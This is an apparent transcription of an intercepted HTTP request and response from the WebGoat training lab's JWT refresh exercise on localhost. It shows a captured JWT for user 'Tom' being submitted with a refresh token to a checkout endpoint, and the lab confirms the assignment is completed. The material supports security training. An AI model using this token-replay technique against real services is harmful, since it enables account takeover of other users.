 1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:9000
3 Content-Length: 46
4 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.a4yUoDOuv6L7ICs-HsE6craLHG_u6YDTkmXiGHjF7GdJZV
ZWCTurWBBunW9ujab8f4vNG31XAEvWYUEmAtOSGg
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
8 Content-Type: application/json; x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://127.0.0.1:9000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:9000/WebGoat/start.mvc?username=mysubject
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=zrDMSjNQ5I5oG9ErTOCKktK4xgrfiIW7iqDgpCWi; csrftoken=hEI55zNFMkzvFQhyPRybVVSGeiOUdFSK
20 Connection: close
21
22 {
23 "refresh_token":"NddFjRuPzsnHbwerzVhV"
24 }
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Fri, 01 Mar 2024 08:04:46 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"Congratulations. You have successfully completed the assignment.",
9 "output":null,
10 "assignment":"JWTRefreshEndpoint",
11 "attemptWasMade":true
12 }